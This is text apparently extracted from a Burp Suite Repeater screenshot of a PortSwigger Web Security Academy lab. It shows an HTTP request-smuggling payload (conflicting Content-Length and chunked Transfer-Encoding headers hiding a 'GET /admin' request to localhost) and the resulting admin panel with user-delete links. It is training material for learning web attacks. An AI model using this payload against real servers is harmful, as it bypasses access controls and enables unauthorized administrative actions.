 Target Proxy Scanner Spider Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts CO2
1 × 2 × 3 × 4 × ...
Go Cancel < ▼ > ▼ Target: https://ac241f861f25fb0e80b8452c0020001c.web-security-academy.net ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: ac241f861f25fb0e80b8452c0020001c.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: session=gFcF7Hes3TMAxiyPHeKk8jNTEN9WCyAg
Upgrade-Insecure-Requests: 1
Content-Length: 53
Transfer-Encoding: chunked
0
GET /admin HTTP/1.1
Host: localhost
Foo: x
Response
Raw Headers Hex HTML Render
</div>
</div>
</section>
</div>
<section class="maincontainer">
<div class="container is-page">
<header class="navigation-header">
<section class="top-links">
<a href=/>Home</a><p>|</p>
<a href="/login">Account login</a><p>|</p>
<a href="/admin">Admin panel</a><p>|</p>
</section>
</header>
<section>
<h1>Users</h1>
<div>
<span>administrator - </span>
<a href="/admin/delete?username=administrator">Delete</a>
</div>
<div>
<span>carlos - </span>
<a href="/admin/delete?username=carlos">Delete</a>
</div>
<div>
<span>wiener - </span>
<a href="/admin/delete?username=wiener">Delete</a>
</div>
</section>
<br>
<hr>
</div>
</section>
</div>